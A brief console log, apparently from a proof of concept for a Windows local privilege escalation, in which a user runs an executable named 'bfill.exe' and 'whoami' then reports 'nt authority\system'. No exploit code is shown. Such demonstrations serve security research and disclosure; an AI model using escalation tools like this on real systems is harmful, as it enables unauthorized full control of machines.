 C:\Users\kostas\Desktop>bfill.exe
bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>